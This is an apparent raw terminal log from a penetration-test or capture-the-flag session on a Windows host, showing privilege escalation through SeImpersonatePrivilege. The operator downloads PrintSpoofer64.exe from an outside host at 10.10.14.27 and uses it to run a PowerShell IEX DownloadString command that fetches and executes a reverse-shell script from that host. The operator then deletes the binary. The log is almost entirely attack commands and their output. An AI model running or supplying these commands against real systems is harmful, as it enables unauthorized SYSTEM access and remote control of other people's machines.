 PS C:\Users\alexander.green\videos> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Users\alexander.green\videos> curl http://10.10.14.27:8080/PrintSpoofer64.exe -o p.exe
PS C:\Users\alexander.green\videos> ./p.exe -c "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.27:8080/powershell-reversesh
ell.ps1')"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[!] CreateProcessAsUser() failed because of a missing privilege, retrying with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW() OK
PS C:\Users\alexander.green\videos> rm p.exe
PS C:\Users\alexander.green\videos> exit
deb@debian:~/Desktop/rexkyris$